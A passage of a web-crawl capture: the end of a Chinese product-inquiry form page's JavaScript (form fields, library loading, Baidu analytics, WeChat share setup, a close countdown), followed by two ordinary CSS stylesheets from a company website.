674230400000,1674316800000,1674403200000,1674489600000,1674576000000,1674662400000,1674748800000,1680624000000,1682697600000,1682784000000,1682870400000,1682956800000,1683043200000,1687363200000,1687449600000,1687536000000,1695916800000,1696003200000,1696089600000,1696176000000,1696262400000,1696348800000,1696435200000,1696521600000,1451577600000,1451664000000,1451750400000,1454774400000,1454860800000,1454947200000,1455033600000,1455120000000,1455206400000,1455292800000,1459526400000,1459612800000,1459699200000,1461945600000,1462032000000,1462118400000,1465401600000,1465488000000,1465574400000,1473868800000,1473955200000,1474041600000,1475251200000,1475337600000,1475424000000,1475510400000,1475596800000,1475683200000,1475769600000,1483113600000,1514736000000,1518624000000,1518710400000,1518796800000,1518883200000,1518969600000,1519056000000,1519142400000,1522857600000,1522944000000,1523030400000,1524931200000,1525017600000,1525104000000,1529078400000,1529164800000,1529251200000,1537545600000,1537632000000,1537718400000,1538323200000,1538409600000,1538496000000,1538582400000,1538668800000,1538755200000,1538841600000,1546099200000,1546185600000,1609430400000,1609516800000,1609603200000,1612972800000,1613059200000,1613145600000,1613232000000,1613318400000,1613404800000,1613491200000,1617379200000,1617465600000,1617552000000,1619798400000,1619884800000,1619971200000,1620057600000,1620144000000,1623427200000,1623513600000,1623600000000,1631980800000,1632067200000,1632153600000,1633017600000,1633104000000,1633190400000,1633276800000,1633363200000,1633449600000,1633536000000,1735660800000,1737993600000,1738080000000,1738166400000,1738252800000,1738339200000,1738425600000,1738512000000,1738598400000,1743696000000,1743782400000,1743868800000,1746028800000,1746115200000,1746201600000,1746288000000,1746374400000,1748620800000,1748707200000,1748793600000,1759248000000,1759334400000,1759420800000,1759507200000,1759593600000,1759680000000,1759766400000,1759852800000,1767196800000,1767283200000,1767369600000,1771084800000,1771171200000,1771257600000,1771344000000,1771430400000,1771516800000,1771603200000,1771689600000,1771776000000,1775232000000,1775318400000,1775404800000,1777564800000,1777651200000,1777737600000,1777824000000,1777910400000,1781798400000,1781884800000,1781971200000,1790265600000,1790352000000,1790438400000,1790784000000,1790870400000,1790956800000,1791043200000,1791129600000,1791216000000,1791302400000],"specialWorkdays":[1420300800000,1423929600000,1425052800000,1441468800000,1444406400000,1485014400000,1486137600000,1490976000000,1495814400000,1506700800000,1549036800000,1549123200000,1556380800000,1556985600000,1569686400000,1570809600000,1579363200000,1587830400000,1588953600000,1593273600000,1601136000000,1602259200000,1612627200000,1613750400000,1619280000000,1620403200000,1631894400000,1632585600000,1633708800000,1518278400000,1519401600000,1523116800000,1524844800000,1538150400000,1538236800000,1546012800000,1643385600000,1643472000000,1648828800000,1650729600000,1651852800000,1665158400000,1665244800000,1357315200000,1357401600000,1360944000000,1361030400000,1365264000000,1366992000000,1367078400000,1370620800000,1370707200000,1379779200000,1380384000000,1381507200000,1390665600000,1391788800000,1399132800000,1411833600000,1412956800000,1454688000000,1455379200000,1465660800000,1474128000000,1475856000000,1475942400000,1674835200000,1674921600000,1682179200000,1683302400000,1687622400000,1696608000000,1696694400000,1706976000000,1708185600000,1712419200000,1714233600000,1715356800000,1726243200000,1727539200000,1728662400000,1737820800000,1738944000000,1745683200000,1758988800000,1760112000000,1767456000000,1770998400000,1772208000000,1778256000000,1789833600000,1791561600000]};


var AUTOFILLFLDS = parsToJspUse([]);
var FRMWIDTH = parsToJspUse("");//表单宽度
var PAGETAGS = parsToJspUse("");//电脑端标签页方式显示分页
var SCHEME =  parsToJspUse({});
var DYNAMICDATETYPE = parsToJspUse("");
var LANG = parsToJspUse("zh_CN");
var countLmtInfo = parsToJspUse([]);
var ADVPERM=parsToJspUse({});
var FLDS=parsToJspUse([{"LBL":"","TYP":"textarea","FLDSZ":"s","REQD":"0","UNIQ":"0","SCU":"pub","MIN":"","MAX":"","DEF":"请您写下电路数，电流，数量，交货时间，或者其他可选择的要求……","INSTR":"","CSS":"","FLDID":"5b616b1c75a03c1bc6562de6","NM":"F1"},{"LBL":"公司:","TYP":"text","FLDSZ":"xxl","REQD":"1","UNIQ":"0","SCU":"pub","LAYOUT":"quarter","FLDID":"5b616b1c75a03c1bc6562de7","NM":"F2"},{"LBL":"邮箱：","TYP":"email","FLDSZ":"xxl","REQD":"1","UNIQ":"0","SCU":"pub","DEF":"","INSTR":"","CSS":"","LAYOUT":"quarter","FLDID":"5b616b3675a03c1bc6562e24","NM":"F3"},{"LBL":"名字：","TYP":"text","FLDSZ":"xxl","REQD":"1","UNIQ":"0","SCU":"pub","LAYOUT":"quarter","FLDID":"5b616b9f75a03c1bc6562f19","NM":"F5"},{"LBL":"电话：","TYP":"text","FLDSZ":"xxl","REQD":"1","UNIQ":"0","SCU":"pub","FLDID":"5b616b7975a03c1bc6562ea6","NM":"F4","LAYOUT":"quarter"}]);
var LVL=parsToJspUse(1);
var DTLMT=parsToJspUse({"DTLMT":""});
var TIPTEXT=parsToJspUse();
var sid = '5b5c3b4e75a03c25da14b888';
var LOGSID = '';
var isForMobile=false;
var ISEDIT = false;
var BTNINFO = parsToJspUse({"BTNDELAY":null,"BTNDLTIME":null});
var UNIONUNIQ = parsToJspUse('');
var UNIONUNIQTXT = parsToJspUse('');
var CSMTXT = "";
var HASEXPRESSION = false;
var HASAUTOCODE = false;
var HASHANDYSIGN = false;
var APAGEONE = 0;
var limitSubmitNotPass = "";
var limitSubmitErrmsg = "";
var createrContact = "18507558198";

var CLOSEHINT = false;
var CLOSEHINTTXT = "";
var leftTime = 0;
var AGRMT = parsToJspUse();
var COVER = parsToJspUse();
var CURPOS = {};//用户当前地理位置
var IMAGEURL='https://jsformfiles.biaodan.info/',IMAGESURL='https://jsformimages.biaodan.info/',FILEIMAGEEDITSTYLE="",FILEURL = 'https://jsformfiles.biaodan.info/',
	GOODSIMGURL='https://jsformgoods.biaodan.info/', GOODSIMGSTYLE="x-oss-process=image/resize,h_200,w_200,m_mfit";
var THEMESROOT="https://jsformthemes.biaodan.info/";
//判断当前微信环境
var ua = window.navigator.userAgent.toLowerCase();
var isqywx = (ua.match(/micromessenger/i) == 'micromessenger') && (ua.match(/wxwork/i) == 'wxwork');
var wxpath = "//res.wx.qq.com/open/js/jweixin-1.6.0.js";
if (isqywx) {
	wxpath = "//res.wx.qq.com/open/js/jweixin-1.2.0.js";
}
var headjs = head;
headjs.js("https://jsformthemes.biaodan.info/js/jquery-1.7.2.min.js","https://jsformthemes.biaodan.info/js/jquery-ui-1.8.24.custom.min.js",'https://jsformthemes.biaodan.info/js/lang-cn.js?v=20251225182707',
"https://o.alicdn.com/captcha-frontend/aliyunCaptcha/AliyunCaptcha.js",
"https://jsformthemes.biaodan.info/js/jquery.i18n.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/utils.js?v1=20251225182707",
"https://jsformthemes.biaodan.info/js/pinyin.min.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/decimal.min.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/jquery.datetimepicker.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/formviewselect.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/formviewmatchpanel.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/formviewpastepanel.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/swiper.min.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/mfxformula.min.js?v=20251225182707",
"https://jsformthemes.biaodan.info/js/formview.js?v1=20251225182707",
"https://jsformthemes.biaodan.info/js/formviewscheme.js?v=20251225182707",
	wxpath

);
var _hmt = _hmt || [];
function bdStats() {
	  var hm = document.createElement("script");
	  hm.src = "//hm.baidu.com/hm.js?4e93cf0b43bbb28b7446cd782a148db3";
	  var s = document.getElementsByTagName("script")[0];
	  s.parentNode.insertBefore(hm, s);

	  var bp = document.createElement('script');
	  var curProtocol = window.location.protocol.split(':')[0];
	  if (curProtocol === 'https'){
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	  } else{
	  	bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	  }
	  var s = document.getElementsByTagName("script")[0];
	  s.parentNode.insertBefore(bp, s);
}
var BDSTATS = "1";
if (BDSTATS !== "0"){
	bdStats();
}
var POSLMT = '';
POSLMT = POSLMT ? JSON.parse(POSLMT) : null;

headjs.ready(function() {
	var language = $.getPageLang();
	$.i18n.properties({
		name: 'formview',
		path: '/resources/i18n/',
		mode: 'map',
		language: language
	});
	if (POSLMT && POSLMT.RANGE)  {
		var limtxt = $.i18n.prop("formview.limitpos");
		var limerr = $.i18n.prop("formview.limitpos.err");
		var lmmsg = $.format(limtxt, POSLMT.ADDR,POSLMT.RANGE);
		var lmsg = POSLMT.ADDR ? lmmsg : limerr;
		if (window.top.location.href.indexOf('/app/formpreview') > 0) {
			$.alert(lmsg);
			$("#btnSubmit").prop("disabled",true);
		} else {
			var poserrtitle = $.i18n.prop("formview.limitpos.errtitle");
			window.location = "/web/error.jsp?ERRTITLE="+poserrtitle+"&ERRMSG=" + encodeURIComponent(lmsg) + "&PROMPT_TYPE=WARN&LVL="+LVL;
		}
		return;
	}
	// 与微信jssdk有关的处理，必须在微信中且必须有微信js签名
	$(function() {
		if (!$.isWeixin()  || !window.wxsignature) {
			return;
		}

		//微信分享自动带图片和说明
		//微信jssdk接口签名数据
		var title = '\u5927\u80FD\u4EA7\u54C1\u7559\u8A00' || $("#formHeader h2").text();
		var urlImg= '' ? IMAGESURL + '/' : $(".logo a").css("backgroundImage");
		var url = window.location.href;

		//url可能为微信返回的带有code地址,分享时应该去掉code 参数。SATE，appid参数页应该去掉
		var queryStr = url.split("?")[1];
		if (queryStr) {
			var newQuery = "";
			var params = queryStr.split("&");
			for (var i=0; i<params.length; i++) {
				var onep = params[i];
				if (onep.indexOf('code=') !== 0 && onep.indexOf('state=') !== 0 && onep.indexOf('appid=') !== 0 && onep.indexOf('nickName=') !== 0 && onep.indexOf('_last=') !== 0) {
					newQuery += onep + "&";
				}
			}
			if (newQuery) {
				newQuery = "?" + newQuery.substring(0, newQuery.length - 1);
			}
			url = url.split("?")[0] + newQuery;
		}

		if("none"==urlImg){
			var img = $(".logo a img")[0];
			if(typeof(img) != "undefined"){
				urlImg = img.src;
			} else {
				img = $(".display-img:eq(0)")[0];
				if(typeof(img) != "undefined"){
					urlImg = img.src;
				}
				if (window.FLDS) {
					for (var i=0; i<FLDS.length; i++) {
						if (FLDS[i].TYP == "image" && FLDS[i].IMG) {
							urlImg = IMAGESURL + FLDS[i].IMG.split(";")[0];
							break;
						}
					}
				}
			}
		}else{
			var reg = new RegExp("[a-zA-z]+://[^\\s^\"\\)]*");
			var result = urlImg.match(reg);
			if (result) {
				urlImg = result[0];
			}
		}
		var desc = '' || $("#formHeader > h2+div").text();
		if (!desc) {
			desc = title;
		}
		//是否基于微信。如果是基于微信需要处理分享时显示的图片和链接。
		var jsApiList = ['updateTimelineShareData','updateAppMessageShareData','onMenuShareQQ','onMenuShareWeibo','onMenuShareQZone','scanQRCode','checkJsApi'];
		if(isqywx){
			jsApiList = ['checkJsApi'];
		}
		wx.error(function (res) {
			$.alert && $.alert(JSON.stringify(res));
		});
		wx.config({
			debug: false,
			appId:wxsignature.appId,
			timestamp:parseInt(wxsignature.timestamp),
			nonceStr: wxsignature.nonceStr,
			signature:wxsignature.signature,
			jsApiList: jsApiList
		});
		wx.ready(function(){
			if(isqywx){
				return;
			}
			var shareData = {
				title:title, // 分享标题
				desc: desc, // 分享描述
				link: url, // 分享链接
				imgUrl:urlImg, // 分享图标
				success: function () {
					// 用户确认分享后执行的回调函数
				}
			};
			wx.updateTimelineShareData(shareData);
			wx.updateAppMessageShareData(shareData);
			try { // 电脑微信可能有用
				wx.onMenuShareAppMessage(shareData)
				wx.onMenuShareTimeline(shareData)
			}
			catch(e){}
		});
		wx.error(function (res) {
			console.log(res && res.errMsg);
		});
	});
	(function(){
		//sso统计
		if(LVL >= 2){
			var hmm = document.createElement("script");
			hmm.src = "https://tongji.bangboss.com/tongji/start.js?pid=5b616b1c75a03c1bc6562de5";
			var ss = document.getElementsByTagName("script")[0];
			ss.parentNode.insertBefore(hmm, ss);
		}
	})();
	(function() {
		//执行自定义脚本
		var st = setTimeout(function() {
			clearTimeout(st);
			
			
			void(0);
		});
	})();
	//添加客服系统
	(function(){
		var ak = $("#FRMID").attr('csm');
		if(ak){
			var csmPosition = $("#FRMID").attr('csm-position');
			var p="pmiddle";
			if (csmPosition == "B") {
				p= "pbottom";
			} else if (csmPosition == "T") {
				p="ptop";
			}
			$('.jsformCsmBtn').addClass(p).removeClass('hide').css("display","block");
			if (CSMTXT) {
				var fragment = "<span class='txt-span'>{0}</span>";
				var htm = "";
				$.each(CSMTXT, function(i,e){
					htm += $.format(fragment, e);
				});
				if (ak.indexOf('http')===0) {
					htm = '<a href="' + ak + '" target="_blank" style="color: inherit;text-decoration: none">' + htm + '</a>';
				}
				$('.jsformCsmBtn').find("div.txt-wrap").html(htm);
			}
			$('.jsformCsmBtn').css({"background-color": $("#btnSubmit").css("background-color"),
				"border-color": $("#btnSubmit").css("border-color"),
				"color": $("#btnSubmit").css("color")});
		}
	})();
	(function(){
		//禁止回车提交表单
		$("#form1").on("keypress","input",function(e){
			if(e.keyCode===13){
				return false;
			}
		})
		var cuttimer = null;
		function cud() {
			var days = parseInt(leftTime / 1000 / 60 / 60 / 24, 10);
			var hours = parseInt(leftTime / 1000 / 60 / 60 % 24, 10);
			var mins = parseInt(leftTime / 1000 / 60 % 60, 10);
			var seconds = parseInt(leftTime / 1000 % 60, 10);
			$("#closecutdown").find(".days").text($.formatHH(days));
			$("#closecutdown").find(".hours").text($.formatHH(hours));
			$("#closecutdown").find(".minutes").text($.formatHH(mins));
			$("#closecutdown").find(".seconds").text($.formatHH(seconds));
			if (leftTime <= 0) {
				clearInterval(cuttimer);
			}
		}
		function initCloseCutdown() {
			if(window.LOGSID && window.LOGSID == window.sid){
				//用户登录状态，不显示倒计时
				return;
			}
			if(CLOSEHINT && leftTime && leftTime > 0){
				var lefttip = $.i18n.prop("formview.close.tip");
				var righttip = "";
				var day = $.i18n.prop("formview.close.day");
				var hr = $.i18n.prop("formview.close.hour");
				var min = $.i18n.prop("formview.close.minute");
				var sce = $.i18n.prop("formview.close.second");
				var hasCountdown = true;
				if(CLOSEHINTTXT){
					var s = CLOSEHINTTXT.split("{countdown}");
					lefttip = s.shift();
					righttip = s.join("");
					if(CLOSEHINTTXT.indexOf("{countdown}") < 0 ){
						hasCountdown = false;
					}
				}
				var $closehtml = $('<div class="closecutdown" id="closecutdown">' +
						'<span class="ccdown-wrap"><span>'+lefttip+'</span>' +
						'<span class="cutstr">' +
							'<span class="days"></span>'+day+'' +
							'<span class="hours"></span>'+hr+'' +
							'<span class="minutes"></span>'+min+'' +
							'<span class="seconds"></span>'+sce+'' +
						'</span><span>'+righttip+'</span></span><a href="javascript:;" class="clrcut"><i class="iconfont">&#xe63e;</i></a></div>');
				if(!hasCountdown){
					$closehtml.find(".cutstr").addClass("hide");
				}
				$("#container").prepend($closehtml);
				if(hasCountdown){
					cuttimer = setInterval(function () {
						leftTime = leftTime - 1000;
						cud();
					}, 1000);
				}
				$closehtml.on("click",".clrcut",function () {
					$closehtml.slideUp();
					clearInterval(cuttimer);
				})
			}
		}
		//初始化表单关闭倒计时
		initCloseCutdown();
	})()
	
	
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.danenghuahuan.cn/css/reset.css
body_size: 460
content:
/*css 鍩虹瑕佹槸閲嶇疆*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
  padding:0;
  margin:0;
}
table {
  border-collapse:collapse;
  border-spacing:0;
}
fieldset,img {
  border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
  font-weight:normal;
  font-style:normal;
}
ol,ul {
  list-style:none;
}
caption,th {
  text-align:left;
}
h1,h2,h3,h4,h5,h6 {
  font-weight:normal;
  font-size:100%;
}
q:before,q:after {
  content:'';
}
abbr,acronym {
  border:0;
}
body { font-family: Arial; font-size: 12px;}
a{ outline: none; text-decoration: none; }
a:link,
a:visited{color: #747474;}
a:hover {
  color: #FE8019;
  text-decoration: underline;
}
/*娓呴櫎娴姩灞�*/
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}
.clearfix1{*zoom:1}.clearfix1:before,.clearfix1:after{display:table;line-height:0;content:""}.clearfix1:after{clear:both}
.clearfix1 a{
color:#FE8019
}
/*娴姩*/
.fl{float: left;}
.fr{float: right;}
/*灞傚搴�*/
.w970{width: 970px; margin: auto;}
.w1000{width: 1000px; margin: auto;}

@media screen and (max-width: 1100px) {
.w970{max-width: 970px; margin: auto;}
.w1000{max-width: 1000px; margin: auto;width:100%;}
	}

--- FILE ---
content_type: text/css
request_url: https://www.danenghuahuan.cn/css/style.css
body_size: 8728
content:
/*缃戦〉澶撮儴*/

	.gbody{
		background:#ececec;
		width: 100%;
	}
	.gtitle{
		padding: 50px 0;
		text-align: center;
	}
	.gtitle h1{
		margin: 0;
		padding: 0;
		margin-bottom: 15px;
		font-size: 28px;
		font-weight: bold;
		color:#404040;
	}
	.gtitle p{
		display: inline-block;
		border: 1px solid #cdcdcd;
		font-size: 18px;
		padding: 5px 15px;
		color: #878787;
	}
	.changeUl{
		display: block;
		text-align: center;
		margin-bottom: 30px;
	}
	.changeUl li{
		display: inline-block;
		line-height: 31px;
		padding: 0 15px;
		background: #dbdbdb;
		font-size: 14px;
		margin: 0 7px;
	}
	.changeUl li a{
		color:#5c5c5c;
	}
	.changeUl li.active{
		background:#e77918;
	}
	.changeUl li.active a{
		color: #fff;
	}
	.block-same ul{
		display: flex;
		justify-content:space-between;
	}
	.block-same li{
		background: #fff;
		flex-basis:calc( 25% -15px );
		border:1px #cdcdcd solid;
		transition: all 0.2s;
	}
	.block-same li:hover{
		border-color:#e77918;
		color: #fff;
	}
	.block-same li:hover .txt{
		background:#e77918;
		color: #fff;
	}
	
	.block-same .txt{
		padding: 0 15px;
		transition: all 0.2s;
	}
	.block-same .txt p{
		font-size: 12px;
		color: #5c5c5c;
		line-height: 25px;
		display: block;
	}
	.block-same .txt a,.newsDiv .txt a.more,.aboutDiv .txt a.more{
		border:1px solid #c1c1c1;
		display: inline-block;
		padding: 5px;
		margin-bottom: 15px;
		margin-top: 10px;
	}
	.aboutDiv .txt a.more{
		margin-bottom: 0;
		padding: 3px 5px;
		margin-top:3px;
	}
	.block-same .txt h2 a{
		font-size:14px;
		font-weight: bold;
		color: #5c5c5c;
		line-height: 30px;
		border: none;
		padding: 0;
		margin: 0;
		
	}
	.block-same li:hover p{
		color: #fff;
	}
	.block-same li:hover a{
		color: #fff;
		border-color: #fff;
	}
	.changeDiv a.more{
		display: block;
		line-height: 45px;
		color: #e77918;
		text-align: center;
		font-size: 15px;
	}
	.news_about{
		margin-top: 50px;
		display: flex;
		justify-content: space-between;
	}
	.newsBox{
		display: flex;
		flex-basis: 390px;
	}
	.aboutBox{
		display: flex;
		flex-basis: calc( 100% - 400px );
		margin-left: 20px;
	}
	.aboutDiv{
		padding: 10px;
		background:#fff;
	}
	.news_about h2{
		flex-basis: 40px;
		background:#e77918;
		color: #fff;
		font-size: 16px;
		position: relative;
	}
	.news_about h2 span{
		position:absolute;
		display:block;
		left: 50%;
		font-weight: bold;
		letter-spacing: 5px;
		top: 50%;
		transform: translate(-50%,-50%);
		writing-mode:vertical-lr;
		width: 20px;
	}
	.newsDiv{
		background:#fff;
		padding: 10px;
		flex-basis: 350px;
		
	}
	.aboutDiv{
		flex-basis: calc( 100% - 40px );
	}
	.aboutDiv .img{
		float: left;
		width: 275px;
	}
	.aboutDiv .txt{
		width: calc( 100% - 295px );
		float: right;
		font-size: 14px;
		line-height: 25px;
		color: #5c5c5c;
	}
	.aboutDiv .txt h3{
		font-weight: bold;
		margin-bottom: 3px;
	}
	.imgNews{
		margin-bottom: 15px;
	}
	.newsDiv .img{
		width:120px;
		float: left;
		margin-right: 10px;
	}
	.newsDiv .img img{
		max-width: 100%;
		height: auto;
	}
	.newsDiv .txt{
		width: calc( 100% - 130px );
		float: right;
		
	}
	.newsDiv .txt h3 a{
		font-size:14px;
		color: #000;
		font-weight: bold;
		margin-bottom:5px;
		display: block;
		line-height: 14px;
	}
	.newsDiv .txt p{
		color:#5c5c5c;
		line-height: 20px;
	}
	.newsDiv .txt a.more{
		padding: 3px 5px;
		margin-top: 7px;
		margin-bottom: 0;
	}
	.newslist{
		margin: 0;
		padding: 0;
		list-style-type: none;
	}
	.newslist li{
		line-height: 35px;
		border-top:1px dashed #bebebe;
		font-size: 14px;
		height: 35px;
		color: #5c5c5c;
	}
	.newslist li a{
		color: #5c5c5c;
		float: left;
	}
	.newslist li span{
		float: right;
	}
	.caseBox{
		display:flex;
		margin: 0;
		padding: 0;
		width: 100%;
		margin-bottom: 30px;
		list-style-type: none;
		justify-content: space-between;
	}
	.caseBox li img{
		max-width: 100%;
		height: auto;
	}
	.caseBox li{
		flex-basis: calc( 20% - 7.5px );
		font-size: 16px;
		font-weight: bold;
		color: #404040;
		text-align: center;
	}
	.caseBox li h3{
		font-weight: bold;
		line-height: 40px;
	}
	@media screen and (max-width: 800px) {
		.block-same ul{
			flex-wrap: wrap;
			margin: 0 15px;
		}
		.block-same li{
			flex:0 0 calc( 50% - 15px );
			margin-bottom: 15px;
		}
		.news_about{
			display: block;
			margin: 0 15px;
		}
		.newsBox{
			margin-bottom:15px;			
			flex:0 0 100%;
		}
		.newsDiv{
			flex: 0 0 calc( 100% - 60px );
		}
		.aboutBox{
			margin: 0;
			flex:0 0 100%;
		}
		.aboutDiv .img,.aboutDiv .txt{
			float: none;
			width: 100%;
		}
		.aboutDiv .img{
			text-align: center;
		}
		.caseBox li{
			flex-basis: calc( 33.333% - 7.5px );
			margin-bottom: 15px;
		}
		.caseBox{
			flex-wrap: wrap;
			margin: 0 15px;
		}
	}
	
#header-top {
  display: block;
  position:relative;
}
#header-top:before{
	height:40px;
	width:100%;
	position:absolute;
	content:"";
	left:0;
	top:0;
	z-index:-1;
	background:#e5e5e7;
}
#header-top .sub-nav {
	line-height:40px;
	margin-bottom:40px;
	text-align:right;
}
#header-top .sub-nav span{
	display:inline-block;
	padding-right:8px;
	padding-left:20px;
	margin-left:15px;
}
#header-top .sub-nav span:nth-child(1){
	background:url(../images/ico-c1.png) no-repeat left center;
}
#header-top .sub-nav span:nth-child(2){
	background:url(../images/ico-c2.png) no-repeat left center;
}
#header-top .sub-nav span:nth-child(3){
	background:url(../images/ico-c3.png) no-repeat left center;
}
#header-top .sub-nav span:nth-child(4){
	background:url(../images/ico-c4.png) no-repeat left center;
}
#header-top .sub-nav span:nth-child(5){
	background:url(../images/ico-c5.png) no-repeat left center;
}
/*logo*/
#header-top .header-top-main .logo-box {
  width: 160px;
}
#header-top .header-top-main .logo-box a{
  display:inline-block;
}

/*棣栭〉椤堕儴瀵艰埅鍧楀尯*/
#header-top .header-top-main .navigation-box {
    width: 700px;

}
#header-top .header-top-main .navigation-box .tel-nav {
  font-size: 18px;
  color: #f90;
  margin-bottom: 15px;
  text-align: right;
  margin-right:10px;
}

#header-top .header-top-main .navigation-box .sub-nav {
  font-size: 12px;
  color: #747474;
  padding-top: 10px;
  text-align: right;
}
#header-top .header-top-main .navigation-box .sub-nav span {
    display: inline-block; 
    *display: inline;
    padding-right: 7px;
    padding-left: 6px;
    text-align: center;
    border-right: 1px solid #747474;
    zoom: 1;
}
#header-top .header-top-main .navigation-box .sub-nav a {
  color: inherit;
  font-size: 14px;
}
#header-top .header-top-main .navigation-box .sub-nav a:hover {
  color: #E26B0B;
}
#header-top .header-top-main .navigation-box .sub-nav span:last-child,
#header-top .header-top-main .navigation-box .sub-nav span.last {
  border-right: 0;
  padding-right: 16px;
  color: #F90;
}
/*棣栭〉椤堕儴涓婚瀵艰埅鍖�*/
#header-top .header-top-main .navigation-box .main-nav {
  display: block;
}
#header-top .header-top-main .navigation-box .main-nav > ul {
  list-style: none;
}
#header-top .header-top-main .navigation-box .main-nav > ul > li {
  float: left;
  text-align: right;
}
#header-top .header-top-main .navigation-box .main-nav > ul > li > a {
  display: block;
  padding-right: 8px;
  padding-left: 8px;
  font-weight: bold;
  font-size: 18px;  
  color: #696969;
  line-height: 37px;
  height: 37px;
  border-radius: 5px;
}
#header-top .header-top-main .navigation-box .main-nav > ul > li.last > a,
#header-top .header-top-main .navigation-box .main-nav > ul > li:last-child > a {
  
}
#header-top .header-top-main .navigation-box .main-nav > ul > li > a:hover,
#header-top .header-top-main .navigation-box .main-nav > ul > li > a.hover {
  background-color: #DE7010;
  color: #FFF;
  text-decoration: none;
}
/*骞荤伅鐗�*/
.banner-box {
  display: block;
  width: 100%;
  overflow:hidden;
  height: auto;
  background-color: #CCC;

}
.banner-top { position: relative; overflow: auto;}
    .banner-top li { list-style: none;padding: 0;}
    .banner-top .index li img {width: 100%; height: 362px;}
    .banner-top .pages li img {width: 100%;height: 270px;}
    .banner-top ul li { float: left;}
    .banner-top .bx-controls {list-style: none; position: absolute; bottom: 10px; left: auto; right: 10px; text-align: center; z-index: 2}
    .banner-top .bx-controls{*zoom:1}.banner-top .bx-controls:before,.banner-top .bx-controls:after{display:table;line-height:0;content:""}.banner-top ol:after{clear:both}
    .banner-top .bx-controls .bx-pager-item{
      display: block; 
      float: left; 
      width: 14px; 
      height: 14px; 
      font-size: 0; 
      line-height: 0; 
      background-color: #000; 
      border: 1px solid #7E7C7C;
      cursor: pointer; 
      margin-right: 10px
    }
    .banner-top .bx-controls .bx-pager-item a {display: block; height: 100%;}
    .banner-top .bx-controls .bx-pager-item a.active{background-color: #D65403;}
/*缃戠珯棣栭〉鏂伴椈涓绘鏋�*/
#main {
  display: block;
  overflow: hidden;
  margin: 0 auto; 
  background: url(images/bg_main.jpg) #F2F2F2 repeat-x left top;
  padding-bottom: 15px;
}

  #main .main-box-one {
    display: block;
    width: 275px;
    height: auto;
  }
   #main .title {
    display: block; width: 100%;
    text-indent: -99999em;
   }
   #main .title-news {
     background: url(images/title_news.jpg) no-repeat left top;
     height: 52px;
   }
   #main .title-focus {
     background: url(images/title_focus.jpg) no-repeat left top;
     height: 52px;
   }   
   #main .title-about{
      height: 32px;
     background: url(images/title_about.jpg) no-repeat left top;
   }   
   #main .title-service{
      height: 52px;
     background: url(images/title_service.jpg) no-repeat left top;
   }      
   /*鏂伴椈鍒楄〃*/
   #main ul.new-list {
      list-style: none;
      padding-top: 10px;
      height: 130px;
   }
   #main ul.new-list li {
      padding-left: 12px;
      color: #000;
      line-height: 24px;
      font-weight: bold;
      background: url(images/icon-09.gif) no-repeat left center;
      position: relative;
   }
   #main ul.new-list li a {
      display: block;
      font-size: 13px;
   }
   #main ul.new-list li a h3{
      display: block;
      width: 70%;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
   }
   #main ul.new-list li a .date {
      position: absolute;
      right: 5px;
      top: 0;
      color: #A0A0A0;
      font-size: 11px;
      font-weight: normal;
   }
   #main ul.new-list li a:hover h3{
      color: #FE8019;
      text-decoration: underline;
   }
   /*缃《鏂囩珷鏍峰紡*/
  #main .top-new{
    margin-top: 13px;
    background: url(images/bg2.jpg) repeat-x left top;
    overflow: hidden;
    padding: 10px 5px;
    height: 80px;
  } 
  #main .top-new a.img {
    float: left;
  }
  #main .top-new img { width: 115px; height: 75px;}
  #main .top-new .description{
    float: left;
    width: 142px;
    line-height: 22px;
    margin-left: 8px;
  }
  #main .stick-new { margin-bottom: 30px;}
  #main .top-new .description a{
    color: #E77918;
    margin-left: 5px;
  }
  #main .top-new .description a:hover {
    color: #06C;
    text-decoration: underline;
  }
  /*鍏充簬鎴戜滑*/
  #main .about-box{
    background: url(images/bg2.jpg) repeat-x left top;
    overflow: hidden;
    padding: 8px;
    height: 80px;
    color: #5D5D5D;
    text-indent: 2em;
    line-height: 22px;
  } 
  #main .about-box a {
    color: #E77918;
    padding-left: 2px;
  }

/* 棣栭〉鐒︾偣浜у搧 */
#main .main-box-two {
    width: 388px;
    margin-left: 50px;
    height: auto;
}
#main .main-box-two .home-project-box {
    height: 162px;
    margin-top: 13px;
    padding-top: 35px;
}

#main .main-box-two .project-one {
    background: url(images/bg_pro.jpg) no-repeat left top;
  	margin-top: 13px;
  	padding-top:16px;
    
}
#main .main-box-two .project-one b{
	 margin-top:0px; 
	 padding:0;
    margin-left:26px;
   font-size:12px;  
   color:#ffffff;  
}

#main .main-box-two .project-two {
    background: url(images/bg_pro_2.jpg) no-repeat left top;
    margin-top: 13px;
  	padding-top:15px;
}
#main .main-box-two .project-two b{
	 margin-top:0px; 
	 padding:0;
    margin-left:26px;
   font-size:12px;  
   color:#ffffff;  
}


/*婊氬姩瀹瑰櫒 鐢变簬鐢ㄧ殑姣旇緝澶� 鎵€浠ュ崟鐙啓*/
.marquee-box {
    overflow: hidden;
    width:96%;
    margin: 10px auto; 

}
.marquee-box a{
    display: block;
    float: left;
    padding: 1px;
    margin-right: 15px;
}
.marquee-box a:hover {
    border: 1px solid red;
    padding: 0;
}
.marquee-box img {
    width: 180px;
    height: 135px;
}
.marquee-box .inline-box {
    width: 175000%;
}

.marquee-box .marquee {
    float: left;
}
/*home-service-box*/
.home-service-box {
    width: 224px;
    height: auto;
}
.home-service-box .global-box {
    margin-top: 13px;
    background: url(images/bg2_3.jpg) repeat-x left top;
    width: 100%;
    padding-top: 32px;
    height: 164px;

}
.home-service-box .global-pic {
    width: 223px;
    height: 147px;
    display: block;
    text-indent: -99999em;
    background: url(images/qg.jpg) no-repeat center;
}
/*鎶€鏈敮鎸�*/
.home-service-box .support-box {
    background: url(images/pro-search.jpg) no-repeat  center;
    width: 100%;
    height: 172px;   
}
